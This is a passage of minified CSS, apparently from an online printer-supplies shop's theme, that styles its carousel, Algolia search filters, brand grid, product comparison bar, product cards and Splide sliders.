.carousel-inner{height:auto;padding:0 0 20px 0}@media only screen and (min-width:992px){.carousel .carousel-inner{padding:0 0 50px 0}}@media only screen and (min-width:1800px){.carousel .carousel-inner{margin:0 auto;width:100%}}.carousel .carousel-item.active{display:block}@media only screen and (min-width:992px){.carousel .carousel-item.active{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.carousel .carousel-item a{line-height:0}.carousel .carousel-item figure{display:block}@media only screen and (min-width:992px){.carousel .carousel-item figure{display:inline-block}}@media only screen and (min-width:992px){.carousel .carousel-item .carousel__img-mobile{display:none}}.carousel .carousel-item .carousel__img-desktop{display:none}@media only screen and (min-width:992px){.carousel .carousel-item .carousel__img-desktop{display:block}}@media only screen and (min-width:992px){.carousel .carousel-item .caption{max-width:360px;-webkit-transform:translate(0,50%);-ms-transform:translate(0,50%);transform:translate(0,50%);left:150px;bottom:50%}}@media only screen and (min-width:1400px){.carousel .carousel-item .caption{max-width:440px}}@media only screen and (min-width:1600px){.carousel .carousel-item .caption{max-width:530px}}.carousel .carousel-item .caption img{display:block}@media only screen and (min-width:992px){.carousel .carousel-item .caption img{display:none}}.carousel .carousel-item .caption .caption-description h1{font-size:26px!important;line-height:36px!important}@media only screen and (min-width:992px){.carousel .carousel-item .caption .caption-description h1{font-size:28px!important;line-height:34px!important}}@media only screen and (min-width:1400px){.carousel .carousel-item .caption .caption-description h1{font-size:32px!important;line-height:36px!important}}.carousel .carousel-item .caption .caption-description>p:last-child{margin-bottom:0!important}@media only screen and (min-width:1200px){.carousel .carousel-item .caption .caption-description>p:last-child{margin-top:25px;margin-bottom:10px!important}}@media only screen and (max-width:340px){.carousel .carousel-item .caption .caption-description a.btn.btn-tertiary{font-size:12px;padding:10px 10px}}@media only screen and (max-width:310px){.carousel .carousel-item .caption .caption-description a.btn.btn-tertiary{font-size:12px;padding:10px 10px}}.carousel .carousel-indicators{bottom:0;z-index:3}@media only screen and (min-width:992px){.carousel .carousel-indicators{bottom:-6;display:block}}.carousel .carousel-control{display:none}.grwlg_search_algolia .card-header{display:none}.grwlg_search_algolia .card{border-color:#161723}.grwlg_search_algolia form{margin-bottom:20px;margin-top:30px;width:100%}@media only screen and (min-width:767px){.grwlg_search_algolia form{margin-top:10px}}.grwlg_search_algolia .frm-search-first-home{position:relative}.grwlg_search_algolia .frm-search-first-home::before{border-bottom:1px solid #fff;content:"";display:block;position:absolute;top:-19px;width:21px;height:20px;right:calc(50% - 11px);z-index:100}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-first-home::before{right:calc(49% - 11px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-first-home::before{right:calc(58% - 11px)}}.grwlg_search_algolia .frm-search-first-home::after{border-right:1px solid #161723;border-top:1px solid #161723;content:"";display:block;height:17px;position:absolute;top:-8px;width:17px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);right:calc(50% - 9px);border-radius:1px}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-first-home::after{right:calc(49% - 9px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-first-home::after{right:calc(58% - 9px)}}@media only screen and (min-width:768px){.grwlg_search_algolia .frm-search-first-home .card-body>.row>div:first-child{padding-right:0}}.grwlg_search_algolia .frm-search-second-home{padding:20px 15px;border:1px solid #161723;position:relative}.grwlg_search_algolia .frm-search-second-home::before{border-bottom:1px solid #fff;content:"";display:block;position:absolute;top:-20px;width:21px;height:20px;right:calc(50% - 11px);z-index:100}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-second-home::before{right:calc(15% - 11px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-second-home::before{right:calc(24% - 11px)}}.grwlg_search_algolia .frm-search-second-home::after{border-right:1px solid #161723;border-top:1px solid #161723;content:"";display:block;height:17px;position:absolute;top:-9px;width:17px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);right:calc(50% - 9px);border-radius:1px}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-search-second-home::after{right:calc(15% - 9px)}}@media only screen and (min-width:992px){.grwlg_search_algolia .frm-search-second-home::after{right:calc(24% - 9px)}}.grwlg_search_algolia .frm-search-second-home i{display:none}@media only screen and (min-width:767px){.grwlg_search_algolia .categories{padding:20px 0}}.grwlg_search_algolia .algolia-searchgw{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.grwlg_search_algolia .algolia-searchgw .lg-title-category{text-align:center;text-transform:uppercase;padding:0}@media only screen and (min-width:767px){.grwlg_search_algolia .algolia-searchgw .lg-title-category{text-align:left;margin-bottom:0!important}}@media only screen and (min-width:1200px){.grwlg_search_algolia .algolia-searchgw .lg-title-category{font-size:18px!important}}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div{cursor:pointer;font-size:15px;padding:10px 30px;text-align:center}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div.border,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div.border{border:1px solid #352CAB!important}.grwlg_search_algolia .algolia-searchgw .first-search-engine>div.bg-dark,.grwlg_search_algolia .algolia-searchgw .second-search-engine>div.bg-dark{background-color:#352CAB!important}.grwlg_search_algolia .algolia-searchgw .first-search-engine{margin-bottom:20px}@media only screen and (min-width:767px){.grwlg_search_algolia .algolia-searchgw .first-search-engine{margin-bottom:unset}}.grwlg_search_algolia .nav-pills .nav-link{padding:.5em 0 .5em 0}.grwlg_search_algolia .nav-pills .nav-link.active{background-color:#161723;padding:.5em 0 .5em 1em}.grwlg_search_algolia .nav-pills a i{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (min-width:767px){.grwlg_search_algolia .nav-pills a i{bottom:2px;position:relative;-webkit-transform:unset;-ms-transform:unset;transform:unset}}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input{display:none}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input:checked+div{background-color:#161723;color:#fff}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input+div{padding:10px 5px;transition:all 0.3s ease-out}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) input+div:hover{outline:1px solid #161723}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) label{cursor:pointer;text-align:left}.grwlg_search_algolia .tab-pane:not(.tab-pane.container-brands) label:last-child{margin-bottom:0}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) div::after,.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) div::after{background-position:center;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:15px;margin:0 auto;width:15px}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) div::after{background-image:url(/themes/printerre-theme/assets/img/noir-c.png)}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) div::after{background-image:url(/themes/printerre-theme/assets/img/couleur-c.png);height:25px;width:25px}.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(1) input:checked+div::after,.grwlg_search_algolia .tab-pane.container-functionalities .row-features>div:first-child label:nth-of-type(2) input:checked+div::after{content:unset}.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia .tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:420px){.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia .tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media only screen and (min-width:768px){.grwlg_search_algolia .tab-pane.container-functionalities .container-functionalities__item,.grwlg_search_algolia .tab-pane.container-functionalities .features__item,.grwlg_search_algolia .tab-pane.features .container-functionalities__item,.grwlg_search_algolia .tab-pane.features .features__item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.grwlg_search_algolia .tab-pane.container-brands input{display:none}.grwlg_search_algolia .tab-pane.container-brands input:checked+div{color:#fff}.grwlg_search_algolia .tab-pane.container-brands input:checked+div img{-webkit-filter:unset;filter:unset;opacity:1}.grwlg_search_algolia .tab-pane.container-brands input+div img{-webkit-filter:grayscale(1);filter:grayscale(1);height:70px;object-fit:contain;opacity:.65;width:70px}@media only screen and (min-width:520px){.grwlg_search_algolia .tab-pane.container-brands input+div img{display:block;margin:0 auto;width:50%}}@media only screen and (min-width:620px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:60%}}@media only screen and (min-width:768px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:80%}}@media only screen and (min-width:992px){.grwlg_search_algolia .tab-pane.container-brands input+div img{width:90%}}.grwlg_search_algolia .tab-pane.container-brands input+div{padding:5px}.grwlg_search_algolia .tab-pane.container-brands input+div:hover{outline:1px solid #161723}.grwlg_search_algolia .tab-pane.container-brands label{cursor:pointer;text-align:left}.grwlg_search_algolia .tab-pane.container-brands label:last-child{margin-bottom:0}.grwlg_search_algolia .row-features{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:767px){.grwlg_search_algolia .row-features{margin-right:0;margin-left:0}}.grwlg_search_algolia .row-features>div{text-align:center;padding:20px 15px}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div{padding:0 15px}}.grwlg_search_algolia .row-features>div:last-child{padding:20px 15px 0}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div:last-child{padding:0 15px}}.grwlg_search_algolia .row-features>div:not(:nth-of-type(1)){border-top:1px solid #1617232b}@media only screen and (min-width:767px){.grwlg_search_algolia .row-features>div:not(:nth-of-type(1)){border-bottom:unset;border-left:1px solid #1617232b;border-right:0;border-top:unset}}.grwlg_search_algolia .row-features .feature-title{font-family:"NeologyDeco-Medium"!important;font-size:18px!important;font-weight:400;line-height:initial!important}.grwlg_search_algolia .active.container-brands{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (min-width:520px){.grwlg_search_algolia .active.container-brands{display:grid;grid-gap:10px;grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:768px){.grwlg_search_algolia .active.container-brands{grid-template-columns:repeat(5,1fr)}}@media only screen and (min-width:992px){.grwlg_search_algolia .active.container-brands{grid-template-columns:repeat(7,1fr)}}.grwlg_search_algolia .active.container-brands label{margin-right:15px}@media only screen and (min-width:520px){.grwlg_search_algolia .active.container-brands label{margin-right:0}}.grwlg_search_algolia .frm-btn a.btn{width:100%}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-btn a.btn{width:auto}}.grwlg_search_algolia .frm-btn a:first-child{margin-bottom:20px!important;background-color:#352CAB;border:1px solid #352CAB}@media only screen and (min-width:767px){.grwlg_search_algolia .frm-btn a:first-child{margin-bottom:0!important}}.grwlg_search_algolia .frm-btn a:first-child:hover,.grwlg_search_algolia .frm-btn a:first-child:active,.grwlg_search_algolia .frm-btn a:first-child:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}.grwlg_search_algolia .frm-btn a:last-child{color:#161723}@media only screen and (min-width:992px){.section-discover-container{display:-webkit-flex;display:-ms-flexbox;display:flex}}.discover-container{padding:50px 30px;width:100%}.discover-container .discover-content{text-align:center}.discover-container .discover-content img{margin:0 auto 20px;display:block}.discover-container .discover-content.discover-content--big .btn.btn-secondary{width:200px}@media only screen and (min-width:992px){.discover-container .discover-content.discover-content--big{text-align:left}}@media only screen and (min-width:992px){.discover-container .discover-content.discover-content--big img{display:none}}.discover-container .discover-content.discover-content--small .btn.btn-secondary{width:150px}.single-banner-container{padding:0;display:block;max-width:900px;margin:0 auto!important}.single-banner-container h3{margin-bottom:10px!important}.single-banner-container p{color:#545454!important}.single-banner-container img{height:auto;width:100%}.single-banner-container .single-banner-container__mobile-img{max-height:650px;width:500px}@media only screen and (min-width:992px){.single-banner-container .single-banner-container__mobile-img{display:none}}.single-banner-container .single-banner-container__desktop-img{display:none}@media only screen and (min-width:992px){.single-banner-container .single-banner-container__desktop-img{display:inline;max-height:400px}}.section-search-by-brand .section-search-by-brand__title h2{text-transform:uppercase}.search-by-brand-content a{padding:10px;border:1px solid;border-color:transparent;display:block;margin:20px auto!important;-webkit-filter:grayscale(1);filter:grayscale(1);opacity:.65}.search-by-brand-content a:hover{-webkit-filter:none;filter:none;opacity:1}.search-by-brand-content a .search-by-brand__img{display:block;height:90px;object-fit:contain;margin:0 auto;width:75%}.splide.splide-brands .splide__list{margin-left:-7px!important}@media only screen and (min-width:992px){.splide.splide-brands .splide__list{width:100%;display:block;text-align:center}}.splide.splide-brands.splide-images .splide__list .splide__slide{border:1px solid transparent}.splide.splide-brands.splide-images .splide__list .splide__slide:hover{border:1px solid #d4d4d4}@media only screen and (max-width:400px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:150px}}@media only screen and (max-width:380px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:140px}}@media only screen and (max-width:360px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:130px}}@media only screen and (max-width:340px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:120px}}@media only screen and (max-width:320px){.splide.splide-brands.splide-images .splide__list .splide__slide{width:112px}}@media only screen and (min-width:992px){.splide.splide-brands.splide-images .splide__list .splide__slide{padding:0 10px;width:16%!important;display:inline-block}}.section-purchase-guides>div:nth-of-type(1){margin-bottom:10px!important}.section-purchase-guides h2{text-transform:uppercase}.item-purchase-guides{text-align:center;padding:20px;border:1px solid;border-color:transparent;transition:all 0.3s}@media only screen and (min-width:992px){.item-purchase-guides{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.item-purchase-guides .item-purchase-guides__img{width:120px;height:120px;object-fit:cover;border-radius:50%;margin:0 auto 15px}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__img{margin:0 20px 0 0}}.item-purchase-guides .item-purchase-guides__content{text-align:center}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__content{text-align:left}}.item-purchase-guides .item-purchase-guides__content h3{font-family:"NeologyDeco-Light"!important;font-size:26px!important;font-weight:400;height:auto;line-height:1.2!important;margin-bottom:15px!important}@media only screen and (min-width:992px){.item-purchase-guides .item-purchase-guides__content h3{height:100px}}.item-purchase-guides .item-purchase-guides__content p{height:25px;margin-bottom:10px!important}.item-purchase-guides:hover{border-color:#161723}.cdpcp{right:initial;left:0;height:auto;max-width:150px}@media only screen and (min-width:992px){.cdpcp{height:100px;max-width:initial}}.cdpcp .cdpcp__items-wrapper{border-radius:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto;height:100%;-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;padding:25px}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset;padding:10px 7.5px 10px 15px}}.cdpcp .cdpcp__items-wrapper .cdpcp__text{color:#fff;margin-right:25px;position:relative}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show{display:block;position:absolute;right:-28px;top:0;padding:5px;height:100%;cursor:pointer}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show{display:none}}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show svg{width:16px;fill:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);transition:all 0.3s}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp-btn-show.active svg{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.cdpcp .cdpcp__items-wrapper .cdpcp__text .cdpcp__compare-title{font-size:15px!important;margin-bottom:0px!important;color:inherit!important;letter-spacing:3px;line-height:16px}.cdpcp .cdpcp__items-wrapper .cdpcp__text p:not(.cdpcp__compare-title){color:inherit!important;margin-bottom:0!important}.cdpcp .cdpcp__items-wrapper .cdpcp__items{display:none;margin:0 auto}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items{display:-webkit-flex;display:-ms-flexbox;display:flex}}.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto 7.5px;width:auto;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 7.5px 0 0}}.cdpcp .cdpcp__items-wrapper .cdpcp__items .cdpcp__item .cdpcp-item__image{border-radius:0}.cdpcp .cdpcp__items-wrapper .cdpcp__items.active{display:block}@media only screen and (min-width:992px){.cdpcp .cdpcp__items-wrapper .cdpcp__items.active{display:block}}.cdpcp .cdpcp__menu{position:absolute;width:168px;float:none;height:50px;top:-35px;display:none}@media only screen and (min-width:992px){.cdpcp .cdpcp__menu{position:relative;width:130px;padding-right:10px;float:left;height:100%;top:initial;display:block;margin-left:-1px}}.cdpcp .cdpcp__menu .cdpcp-menu-icon{width:100%;font-size:15px;font-family:"NeologyDeco";height:auto;margin:0 auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.cdpcp .cdpcp__menu .cdpcp-menu-icon span{-webkit-transform:perspective(1px);transform:perspective(1px);text-decoration:underline}.cdpcp .cdpcp__menu:hover .cdpcp-menu-icon span{text-decoration:none}.cdpcp .cdpcp__menu.active{display:block}@media only screen and (min-width:992px){.cdpcp .cdpcp__menu.active{display:block}}.cdpcp .cdpcp-slideout__title{font-size:24px}@media only screen and (min-width:992px){.cdpcp .cdpcp-slideout__title{font-size:30px}}@media only screen and (min-width:992px){.cdpcp-compare-modal .modal-content{padding:20px;margin:80px auto 0}}@media only screen and (min-width:1200px){.cdpcp-compare-modal .modal-content{width:92%;margin:80px auto 0}}.cdpcp-compare-modal .modal-content .modal-header{padding:15px 25px;border-bottom:0}.cdpcp-compare-modal .modal-content .modal-header .modal-title{margin-bottom:10px!important;font-size:18px!important}.cdpcp-compare-modal .modal-content .modal-header .close{opacity:1;padding:0 15px 0 0}.cdpcp-compare-modal .modal-content .modal-header .close:hover{opacity:1}.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container{height:25px}.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container,.cdpcp-compare-modal .modal-content .modal-header .close .anim-icon-close-container>div{width:25px}.fmm_sticker_base_span{font-size:12px!important;width:auto!important}.product-reviews-trustpilot{margin-bottom:15px}.product-miniature{text-align:right;padding:15px;margin:5px auto 20px!important;background-color:#fff;transition:all 0.3s;max-width:280px}@media only screen and (min-width:1600px){.product-miniature{height:auto;max-width:345px}}@media only screen and (min-width:1800px){.product-miniature{max-width:372px}}.product-miniature:hover{box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}.product-miniature .thumbnail-container{width:100%!important;height:auto!important;box-shadow:none!important;margin-bottom:0!important}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container{width:100%!important}}.product-miniature .thumbnail-container:hover .product-description:after{content:none!important}.product-miniature .thumbnail-container .product-flags,.product-miniature .thumbnail-container .highlighted-informations{display:none!important;width:100%!important}.product-miniature .thumbnail-container .product-description{width:100%!important;height:auto!important;text-align:left;box-shadow:none!important;margin-bottom:15px;position:initial!important}.product-miniature .thumbnail-container .product-description:after{content:none}.product-miniature .thumbnail-container .product-description .product-title{height:70px;margin-bottom:10px!important;margin-top:0!important;text-align:left!important}.product-miniature .thumbnail-container .product-description .product-title a{display:block;color:#161723!important;text-align:left!important;font-size:15px!important;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media only screen and (min-width:400px){.product-miniature .thumbnail-container .product-description .product-title a{-webkit-line-clamp:3}}.product-miniature .thumbnail-container .product-description .product-title a:hover{color:#161723!important}.product-miniature .thumbnail-container .product-description .product-price-and-shipping{text-align:left!important;color:#161723!important;font-size:18px!important;height:70px}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .product-description .product-price-and-shipping{font-size:24px!important}}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;font-family:"NeologyDeco-Bold";-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:44px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices>span:first-child{margin-right:10px;font-size:16px!important;color:#352CAB}.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices>span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}.product-miniature .thumbnail-container .product-thumbnail{height:150px!important;margin-bottom:10px!important}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .product-thumbnail{height:185px!important}}.product-miniature .thumbnail-container .product-thumbnail>img:nth-of-type(1){opacity:1;transition:opacity 0.3s ease-in!important}.product-miniature .thumbnail-container .product-thumbnail>img:nth-of-type(2){opacity:0;transition:opacity 0.3s ease-in!important}.product-miniature .thumbnail-container .product-thumbnail:hover>img:nth-of-type(1){opacity:0}.product-miniature .thumbnail-container .product-thumbnail:hover>img:nth-of-type(2){opacity:1}.product-miniature .thumbnail-container .buttons{display:block;margin-top:10px;text-align:center}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .buttons{margin-top:32px}}@media only screen and (min-width:1600px){.product-miniature .thumbnail-container .buttons a{width:185px}}.product-miniature .fmm_sticker_base_span{top:-46px!important;width:auto!important;position:absolute!important}@media only screen and (max-width:992px){.product-miniature .fmm_sticker_base_span.isFlag{top:-55px!important}}.products-cart{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}@media only screen and (min-width:576px){.products-cart{-webkit-justify-content:start!important;-ms-flex-pack:start!important;justify-content:start!important}}@media only screen and (min-width:576px){.products-cart .product-miniature{margin:5px 6px 20px!important}}.products-cart .product-miniature .thumbnail-container{width:230px!important}@media only screen and (min-width:768px){.product-miniature .thumbnail-container .product-description .product-price-and-shipping .list-prices{flex-direction:row}.products-cart .product-miniature .thumbnail-container{width:187px!important}}@media only screen and (min-width:992px){.products-cart .product-miniature .thumbnail-container{width:161px!important}}@media only screen and (min-width:1200px){.products-cart .product-miniature .thumbnail-container{width:140px!important}}.products-popup .product-miniature .cdpcp-compare-btn,.products-cart .product-miniature .cdpcp-compare-btn{width:100%;margin-top:15px!important;text-align:left!important}.products-popup .product-miniature .fmm_sticker_base_span,.products-cart .product-miniature .fmm_sticker_base_span{width:100%!important;top:-50px!important}.fmm_sticker_base_span{text-align:left!important;font-family:"RobotoCondensed";font-size:14px;color:#161723}.fmm_sticker_base_span img{width:18px!important;display:inline-block;vertical-align:top;margin-right:3px}.fmm_sticker_base_span br{display:none!important}.fmm_sticker_base_span .fmm_hinter{display:inline-block}.cdpcp-compare-btn{width:40%;min-height:24px;margin-left:auto!important;border:none;background:transparent;text-align:right;color:#161723;padding:0}@media only screen and (max-width:992px){.cdpcp-compare-btn.isFlag{bottom:-20px}}.cdpcp-compare-btn .cdpcp-compare-btn__text{font-family:"RobotoCondensed-Bold";font-size:14px;text-transform:uppercase;vertical-align:middle}.cdpcp-compare-btn .cdpcp-compare-btn__icon{width:12px;height:12px;margin:0 0 0 1px;vertical-align:middle}.splide-products .cdpcp-compare-btn{margin-bottom:25px!important;text-align:left;width:100%}@media only screen and (min-width:992px){.splide-products .cdpcp-compare-btn{text-align:right}}.splide-products .splide__list .splide__slide{padding:2px;width:185px}@media only screen and (min-width:360px){.splide-products .splide__list .splide__slide{width:200px}}@media only screen and (min-width:400px){.splide-products .splide__list .splide__slide{width:260px}}@media only screen and (min-width:992px){.splide-products .splide__list .splide__slide{width:290px}}@media only screen and (min-width:1600px){.splide-products .splide__list .splide__slide{width:353px;height:515px}}@media only screen and (min-width:1800px){.splide-products .splide__list .splide__slide{width:380px}}.splide-products .splide__arrows{position:absolute;top:-87px;width:66px;left:initial;right:0}@media only screen and (min-width:992px){.splide-products .splide__arrows{top:-61px;right:initial;width:80px}}@media only screen and (min-width:1400px){.splide-products .splide__arrows{width:85px}}.splide-products .splide__arrows .splide__arrow{border:1px solid;border-color:#161723;background-color:#fff;opacity:1;width:26px;height:26px;transition:all 0.3s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (min-width:992px){.splide-products .splide__arrows .splide__arrow{height:33px;width:33px}}.splide-products .splide__arrows .splide__arrow svg{width:13px;height:13px;fill:#161723}.splide-products .splide__arrows .splide__arrow:hover{background-color:#161723}.splide-products .splide__arrows .splide__arrow:hover svg{fill:#fff}.splide-products .splide__arrows .splide__arrow.disabled,.splide-products .splide__arrows .splide__arrow:disabled{opacity:.7}.splide-products .splide__arrows .splide__arrow.disabled:hover,.splide-products .splide__arrows .splide__arrow:disabled:hover{background-color:#fff;opacity:.7;cursor:unset}.splide-products .splide__arrows .splide__arrow.disabled:hover svg,.splide-products .splide__arrows .splide__arrow:disabled:hover svg{fill:#161723}.splide-products#splide-products--compatibles .splide__list{display:-webkit-flex;display:-ms-flexbox;display:flex}.splide-products#splide-products--compatibles .splide__arrows{top:-39px}@media only screen and (min-width:992px){.splide-products#splide-products--compatibles .splide__arrows{left:350px}}.bettersales-products-slide-container .splide__track,.bettersales-products-slide-container .splide__list,.recommended-products-slide-container .splide__track,.recommended-products-slide-container .splide__list,.featured-products .splide__track,.featured-products .splide__list,#compatible_products .splide__track,#compatible_products .splide__list{width:100%}@media only screen and (min-width:1600px){.bettersales-products-slide-container .splide__track,.recommended-products-slide-container .splide__track,.featured-products .splide__track,#compatible_products .splide__track{padding-bottom:10px}}.bettersales-products-slide-container .products-section-title-container,.recommended-products-slide-container .products-section-title-container,.featured-products .products-section-title-container,#compatible_products .products-section-title-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (min-width:992px){.bettersales-products-slide-container .products-section-title-container,.recommended-products-slide-container .products-section-title-container,.featured-products .products-section-title-container,#compatible_products .products-section-title-container{-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial}}.bettersales-products-slide-container .products-section-title-container .products-section-title,.recommended-products-slide-container .products-section-title-container .products-section-title,.featured-products .products-section-title-container .products-section-title,#compatible_products .products-section-title-container .products-section-title{padding-right:85px;padding-right:30px;text-align:left!important;text-transform:uppercase}.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:static;width:80px}@media only screen and (min-width:360px){.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{width:60px}}@media only screen and (min-width:992px){.bettersales-products-slide-container .splide__arrows,.recommended-products-slide-container .splide__arrows,.featured-products .splide__arrows,#compatible_products .splide__arrows{width:80px}}.bettersales-products-slide-container .splide__arrow,.recommended-products-slide-container .splide__arrow,.featured-products .splide__arrow,#compatible_products .splide__arrow{border:1px solid;border-color:#161723;background-color:#fff;opacity:1;position:static;width:26px;height:26px;transition:all 0.3s;-webkit-transform:translateY(-35%);-ms-transform:translateY(-35%);transform:translateY(-35%)}@media only screen and (min-width:992px){.bettersales-products-slide-container .splide__arrow,.recommended-products-slide-container .splide__arrow,.featured-products .splide__arrow,#compatible_products .splide__arrow{height:33px;width:33px}}.bettersales-products-slide-container .splide__arrow svg,.recommended-products-slide-container .splide__arrow svg,.featured-products .splide__arrow svg,#compatible_products .splide__arrow svg{width:13px;height:13px;fill:#161723}.bettersales-products-slide-container .splide__arrow:hover,.recommended-products-slide-container .splide__arrow:hover,.featured-products .splide__arrow:hover,#compatible_products .splide__arrow:hover{background-color:#161723}.bettersales-products-slide-container .splide__arrow:hover svg,.recommended-products-slide-container .splide__arrow:hover svg,.featured-products .splide__arrow:hover svg,#compatible_products .splide__arrow:hover svg{fill:#fff}.bettersales-products-slide-container .splide__arrow.disabled,.bettersales-products-slide-container .splide__arrow:disabled,.recommended-products-slide-container .splide__arrow.disabled,.recommended-products-slide-container .splide__arrow:disabled,.featured-products .splide__arrow.disabled,.featured-products .splide__arrow:disabled,#compatible_products .splide__arrow.disabled,#compatible_products 